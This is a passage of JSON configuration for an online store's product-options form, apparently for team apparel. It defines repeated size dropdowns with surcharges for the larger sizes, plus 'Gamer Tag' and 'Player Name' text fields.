7722tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_7":{"id":"197722tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_8":{"id":"197722tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem53":{"id":"197722tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem62":{"id":"197722tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem45":{"id":"197722tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem45_1":{"id":"197722tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_2":{"id":"197722tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_3":{"id":"197722tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_4":{"id":"197722tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_5":{"id":"197722tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_6":{"id":"197722tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_7":{"id":"197722tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_8":{"id":"197722tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem54":{"id":"197722tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem63":{"id":"197722tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem46":{"id":"197722tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem46_1":{"id":"197722tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_2":{"id":"197722tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_3":{"id":"197722tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_4":{"id":"197722tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_5":{"id":"197722tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_6":{"id":"197722tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_7":{"id":"197722tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_8":{"id":"197722tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem55":{"id":"197722tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem64":{"id":"197722tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem47":{"id":"197722tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem47_1":{"id":"197722tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_2":{"id":"197722tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_3":{"id":"197722tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_4":{"id":"197722tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_5":{"id":"197722tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_6":{"id":"197722tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_7":{"id":"197722tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_8":{"id":"197722tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem56":{"id":"197722tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem65":{"id":"197722tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem48":{"id":"197722tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem48_1":{"id":"197722tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_2":{"id":"197722tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_3":{"id":"197722tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_4":{"id":"197722tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_5":{"id":"197722tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_6":{"id":"197722tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_7":{"id":"197722tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem48_8":{"id":"197722tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem57":{"id":"197722tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem66":{"id":"197722tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem49":{"id":"197722tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem49_1":{"id":"197722tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem49_2":{"id":"197722tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0